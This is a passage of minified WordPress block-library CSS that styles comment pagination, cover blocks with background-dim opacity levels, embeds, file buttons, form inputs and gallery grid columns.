.wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images 